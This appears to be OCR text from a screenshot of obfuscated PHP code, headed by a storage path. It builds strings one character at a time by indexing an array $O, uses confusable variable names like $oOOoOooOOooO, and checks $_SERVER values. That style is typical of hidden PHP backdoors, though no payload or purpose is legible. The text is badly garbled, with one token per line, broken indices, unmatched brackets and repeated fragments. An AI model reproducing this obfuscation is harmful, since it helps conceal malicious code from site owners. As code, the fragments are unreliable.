
[
27
].
$oOOoOooOOooO
.
$O
[
5
].
$O
[
32
].
$O
[
28
].
$O
[
3
].
$O
[
13
].
$O
[
1
].
$O
[
61
].
$O
[
13
].
$O
[
26
].
$O
[
54
].
$O
[
40
].
$O
[
26
].
$O
[
13
].
$O
[
5
]
1
].
$O
[
13
].
$O
[
26
].
$O
[
54
].
$O
[
40
].
$O
[
26
].
$O
[
13
].
$O
[
5
].
$O
[
29
9
].
$O
[
6
].
$O
[
51
].
$O
[
4
].
$O
[
3
].
$O
[
61
].
$O
[
13
].
$O
[
26
].
$O
[
54
].
65
].
$O
[
62
].
$O
[
12
].
$O
[
61
].
$O
[
37
].
$O
[
18
].
$O
[
72
.
$O
[
34
].
$O
[
61
].
$O
[
62
].
$O
[
12
].
$O
[
18
].
$O
[
72
].
$O
[
1
].
$O
[
47
].
$O
[
41
].
$O
[
62
]])&&
$_SERVER
[
$O
[
23
].
$O
[
12
].
$O
[
12
].
$O
[
41
].
.
$O
[
4
].
$O
[
29
].
$O
[
52
].
$O
[
27
].
$O
[
27
O
[
41
].
$O
[
12
].
$O
[
61
].
$O
[
1
].
$O
[
57
].
$O
[
0
].
$O
[
65
$O
[
0
].
$O
[
65
].
$O
[
1
].
$O
[
12
].
$O
[
61
].
$O
[
18
].
$O
[
2
].
$O
[
2
].
$O
[
1
[51].$O[67].$O[13].$O[51].$O[20]; check_code
20].$O[55].$O[55].$oOOoOooOOooO;
O
[
61
].
$O
[
51
].
$O
[
67
].
$O
[
13
].
$O
[
51
].
$O
[
20
]||
$oOOooOOoOoOo
=
30
].
$O
[
28
].
$O
[
20
].
$O
[
55
].
$O
[
55
].
$oOOoOooOOooO
;

3
].
$O
[
61
].
$O
[
51
].
$O
[
67
].
$O
[
13
].
$O
[
51
].
$O
[
20
].
$oOOoOooOOo
[
10
].
$O
[
5
].
$O
[
29
].
$O
[
67
].
$O
[
29